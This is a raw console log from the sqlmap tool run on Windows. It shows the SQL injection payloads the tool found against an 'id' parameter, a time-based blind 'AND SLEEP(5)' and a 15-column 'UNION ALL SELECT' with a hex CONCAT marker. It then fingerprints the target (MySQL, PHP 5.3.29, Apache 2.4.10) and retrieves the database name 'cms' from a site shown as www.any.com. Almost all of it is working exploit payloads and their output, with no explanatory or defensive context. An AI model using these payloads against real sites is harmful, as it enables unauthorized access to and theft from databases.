 sqlmap.exe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=33 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: id=-6249 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,CONCAT(0x716b7a7071,0x7954616f7a4855784a764d51636a7675486768717370796e6
645624449534e686e6445414d697244,0x7171717171),NULL,NULL,NULL,NULL-- IKhZ
---
[13:37:10] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL >= 5.5
[13:37:10] [INFO] fetching current database
[13:37:10] [INFO] resumed: cms
current database:    'cms'
[13:37:10] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.any.com'
[*] shutting down at 13:37:10
C:\Python27>